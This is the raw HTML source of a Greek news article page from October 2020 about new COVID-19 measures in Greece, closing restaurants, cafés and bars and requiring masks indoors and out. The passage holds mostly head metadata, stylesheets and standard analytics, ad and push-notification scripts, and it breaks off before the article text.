

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/choris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada/
body_size: 27610
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Χωρίς εστιατόρια, καφέ, μπαρ από Δευτέρα - Μάσκα μέσα-έξω σε όλη την Ελλάδα - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/choris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Χωρίς εστιατόρια, καφέ, μπαρ από Δευτέρα - Μάσκα μέσα-έξω σε όλη την Ελλάδα - newsique.gr" />
<meta property="og:description" content="Με τα κρούσματα του κορονoϊού να αυξάνονται με δραματικό τρόπο καθημερινά, ο πρωθυπουργός Κυριάκος Μητσοτάκης αναμένεται να ανακοινώσει σήμερα το νέο πακέτο μέτρων, το τελευταίο πριν το γενικό lockdown στη χώρα. Η καθημερινή επιδημιολογική εικόνα έχει σημάνει συναγερμό στο κυβερνητικό επιτελείο και τους ειδικούς επιστήμονες, που αντιλαμβάνονται ότι αν δεν ληφθούν άμεσα δραστικά μέτρα, τότε [&hellip;]" />
<meta property="og:url" content="https://newsique.gr/choris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta property="article:tag" content="ΕΙΔΗΣΕΙΣ" />
<meta property="article:tag" content="ΕΙΔΗΣΕΙΣ ΣΗΜΕΡΑ" />
<meta property="article:tag" content="ΕΛΛΗ ΤΡΙΑΝΤΑΦΥΛΛΟΥ" />
<meta property="article:tag" content="ΚΟΡΟΝΟΪΟΣ" />
<meta property="article:tag" content="ΝΕΑ" />
<meta property="article:section" content="ΕΛΛΑΔΑ" />
<meta property="og:updated_time" content="2020-10-31T08:53:46+02:00" />
<meta property="og:image" content="https://newsique.gr/wp-content/uploads/2020/10/athens_maskes1592020-768x513-1.jpg" />
<meta property="og:image:secure_url" content="https://newsique.gr/wp-content/uploads/2020/10/athens_maskes1592020-768x513-1.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="513" />
<meta property="og:image:alt" content="Χωρίς εστιατόρια, καφέ, μπαρ από Δευτέρα &#8211; Μάσκα μέσα-έξω σε όλη την Ελλάδα" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-10-30T23:48:54+02:00" />
<meta property="article:modified_time" content="2020-10-31T08:53:46+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Χωρίς εστιατόρια, καφέ, μπαρ από Δευτέρα - Μάσκα μέσα-έξω σε όλη την Ελλάδα - newsique.gr" />
<meta name="twitter:description" content="Με τα κρούσματα του κορονoϊού να αυξάνονται με δραματικό τρόπο καθημερινά, ο πρωθυπουργός Κυριάκος Μητσοτάκης αναμένεται να ανακοινώσει σήμερα το νέο πακέτο μέτρων, το τελευταίο πριν το γενικό lockdown στη χώρα. Η καθημερινή επιδημιολογική εικόνα έχει σημάνει συναγερμό στο κυβερνητικό επιτελείο και τους ειδικούς επιστήμονες, που αντιλαμβάνονται ότι αν δεν ληφθούν άμεσα δραστικά μέτρα, τότε [&hellip;]" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:creator" content="@newsique_gr" />
<meta name="twitter:image" content="https://newsique.gr/wp-content/uploads/2020/10/athens_maskes1592020-768x513-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Έλλη Τριανταφύλλου" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://newsique.gr/wp-content/uploads/2020/10/athens_maskes1592020-768x513-1.jpg","url":"https://newsique.gr/wp-content/uploads/2020/10/athens_maskes1592020-768x513-1.jpg","width":"768","height":"513","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/choris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/choris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada/","name":"\u03a7\u03c9\u03c1\u03af\u03c2 \u03b5\u03c3\u03c4\u03b9\u03b1\u03c4\u03cc\u03c1\u03b9\u03b1, \u03ba\u03b1\u03c6\u03ad, \u03bc\u03c0\u03b1\u03c1 \u03b1\u03c0\u03cc \u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1 &#8211; \u039c\u03ac\u03c3\u03ba\u03b1 \u03bc\u03ad\u03c3\u03b1-\u03ad\u03be\u03c9 \u03c3\u03b5 \u03cc\u03bb\u03b7 \u03c4\u03b7\u03bd \u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}}]},{"@type":"WebPage","@id":"https://newsique.gr/choris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada/#webpage","url":"https://newsique.gr/choris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada/","name":"\u03a7\u03c9\u03c1\u03af\u03c2 \u03b5\u03c3\u03c4\u03b9\u03b1\u03c4\u03cc\u03c1\u03b9\u03b1, \u03ba\u03b1\u03c6\u03ad, \u03bc\u03c0\u03b1\u03c1 \u03b1\u03c0\u03cc \u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1 - \u039c\u03ac\u03c3\u03ba\u03b1 \u03bc\u03ad\u03c3\u03b1-\u03ad\u03be\u03c9 \u03c3\u03b5 \u03cc\u03bb\u03b7 \u03c4\u03b7\u03bd \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 - newsique.gr","datePublished":"2020-10-30T23:48:54+02:00","dateModified":"2020-10-31T08:53:46+02:00","isPartOf":{"@id":"https://newsique.gr/#website"},"primaryImageOfPage":{"@id":"https://newsique.gr/wp-content/uploads/2020/10/athens_maskes1592020-768x513-1.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/choris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada/#breadcrumb"}},{"@type":"Person","@id":"https://newsique.gr/author/elli-triantafyllou/","name":"\u0388\u03bb\u03bb\u03b7 \u03a4\u03c1\u03b9\u03b1\u03bd\u03c4\u03b1\u03c6\u03cd\u03bb\u03bb\u03bf\u03c5","url":"https://newsique.gr/author/elli-triantafyllou/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/62927c77a9a2188f8063717aa5770f282290213bb4164a24efef522fd8f6be00?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/62927c77a9a2188f8063717aa5770f282290213bb4164a24efef522fd8f6be00?s=96&amp;d=mm&amp;r=g","caption":"\u0388\u03bb\u03bb\u03b7 \u03a4\u03c1\u03b9\u03b1\u03bd\u03c4\u03b1\u03c6\u03cd\u03bb\u03bb\u03bf\u03c5","inLanguage":"el"}},{"@type":"BlogPosting","headline":"\u03a7\u03c9\u03c1\u03af\u03c2 \u03b5\u03c3\u03c4\u03b9\u03b1\u03c4\u03cc\u03c1\u03b9\u03b1, \u03ba\u03b1\u03c6\u03ad, \u03bc\u03c0\u03b1\u03c1 \u03b1\u03c0\u03cc \u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1 - \u039c\u03ac\u03c3\u03ba\u03b1 \u03bc\u03ad\u03c3\u03b1-\u03ad\u03be\u03c9 \u03c3\u03b5 \u03cc\u03bb\u03b7 \u03c4\u03b7\u03bd \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 - newsique.gr","datePublished":"2020-10-30T23:48:54+02:00","dateModified":"2020-10-31T08:53:46+02:00","author":{"@id":"https://newsique.gr/author/elli-triantafyllou/","name":"\u0388\u03bb\u03bb\u03b7 \u03a4\u03c1\u03b9\u03b1\u03bd\u03c4\u03b1\u03c6\u03cd\u03bb\u03bb\u03bf\u03c5"},"publisher":{"@id":"https://newsique.gr/#person"},"description":"\u0397 \u03ba\u03b1\u03b8\u03b7\u03bc\u03b5\u03c1\u03b9\u03bd\u03ae \u03b5\u03c0\u03b9\u03b4\u03b7\u03bc\u03b9\u03bf\u03bb\u03bf\u03b3\u03b9\u03ba\u03ae \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 \u03ad\u03c7\u03b5\u03b9 \u03c3\u03b7\u03bc\u03ac\u03bd\u03b5\u03b9 \u03c3\u03c5\u03bd\u03b1\u03b3\u03b5\u03c1\u03bc\u03cc \u03c3\u03c4\u03bf \u03ba\u03c5\u03b2\u03b5\u03c1\u03bd\u03b7\u03c4\u03b9\u03ba\u03cc \u03b5\u03c0\u03b9\u03c4\u03b5\u03bb\u03b5\u03af\u03bf \u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b5\u03b9\u03b4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03b5\u03c0\u03b9\u03c3\u03c4\u03ae\u03bc\u03bf\u03bd\u03b5\u03c2, \u03c0\u03bf\u03c5 \u03b1\u03bd\u03c4\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03bf\u03bd\u03c4\u03b1\u03b9 \u03cc\u03c4\u03b9 \u03b1\u03bd \u03b4\u03b5\u03bd \u03bb\u03b7\u03c6\u03b8\u03bf\u03cd\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03b4\u03c1\u03b1\u03c3\u03c4\u03b9\u03ba\u03ac \u03bc\u03ad\u03c4\u03c1\u03b1, \u03c4\u03cc\u03c4\u03b5 \u03b7 \u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03b8\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03cd\u03c3\u03ba\u03bf\u03bb\u03b1 \u03b4\u03b9\u03b1\u03c7\u03b5\u03b9\u03c1\u03af\u03c3\u03b9\u03bc\u03b7.","name":"\u03a7\u03c9\u03c1\u03af\u03c2 \u03b5\u03c3\u03c4\u03b9\u03b1\u03c4\u03cc\u03c1\u03b9\u03b1, \u03ba\u03b1\u03c6\u03ad, \u03bc\u03c0\u03b1\u03c1 \u03b1\u03c0\u03cc \u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1 - \u039c\u03ac\u03c3\u03ba\u03b1 \u03bc\u03ad\u03c3\u03b1-\u03ad\u03be\u03c9 \u03c3\u03b5 \u03cc\u03bb\u03b7 \u03c4\u03b7\u03bd \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 - newsique.gr","@id":"https://newsique.gr/choris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada/#richSnippet","isPartOf":{"@id":"https://newsique.gr/choris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada/#webpage"},"image":{"@id":"https://newsique.gr/wp-content/uploads/2020/10/athens_maskes1592020-768x513-1.jpg"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://newsique.gr/choris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων newsique.gr &raquo; Χωρίς εστιατόρια, καφέ, μπαρ από Δευτέρα &#8211; Μάσκα μέσα-έξω σε όλη την Ελλάδα" href="https://newsique.gr/choris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fchoris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fchoris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada%2F&#038;format=xml" />
			<link rel="pingback" href="https://newsique.gr/xmlrpc.php"/>
		<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1768805712' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/posts/151294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsique.gr/?p=151294' />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://newsique.gr/choris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada/","name":"Χωρίς εστιατόρια, καφέ, μπαρ από Δευτέρα &#8211; Μάσκα μέσα-έξω σε όλη την Ελλάδα"}},{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/category/ellada/","name":"ΕΛΛΑΔΑ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="wp-singular post-template-default single single-post postid-151294 single-format-standard wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 is-single-3 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
